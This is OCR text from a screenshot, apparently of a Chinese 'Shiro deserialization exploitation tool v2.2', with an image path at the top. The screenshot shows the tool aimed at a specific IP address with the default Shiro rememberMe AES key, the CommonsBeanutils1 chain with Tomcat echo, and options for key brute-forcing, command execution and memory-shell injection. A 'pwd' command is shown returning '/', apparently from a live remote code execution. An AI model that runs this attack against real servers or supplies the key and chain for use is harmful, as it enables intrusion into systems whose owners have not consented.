 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://49.232.14.126:8080/ 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
输入命令 pwd 执行
/